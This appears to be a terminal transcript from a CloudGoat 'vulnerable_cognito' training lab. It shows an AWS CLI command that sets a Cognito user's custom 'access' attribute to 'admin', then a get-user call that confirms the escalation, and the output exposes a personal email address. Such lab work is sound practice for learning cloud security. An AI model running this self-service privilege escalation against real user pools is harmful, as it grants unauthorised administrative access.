 (.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ aws cognito-idp
update-user-attributes   --access-token "$ACCESS_TOKEN"   --user-attributes 'Name=custom:access,Value=admin'   --region "us-east-
1"   --no-sign-request
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ aws cognito-idp
get-user --access-token "$ACCESS_TOKEN" --region "us-east-1" --no-sign-request
{
    "Username": "84e8f438-7001-7015-f456-c84e85c7d61d",
    "UserAttributes": [
        {
            "Name": "email",
            "Value": "dnjswns336@gmail.com"
        },
        {
            "Name": "email_verified",
            "Value": "true"
        },
        {
            "Name": "family_name",
            "Value": "Kim"
        },
        {
            "Name": "given_name",
            "Value": "Nighthawk"
        },
        {
            "Name": "custom:access",
            "Value": "admin"
        },
        {
            "Name": "sub",
            "Value": "84e8f438-7001-7015-f456-c84e85c7d61d"
        }
    ]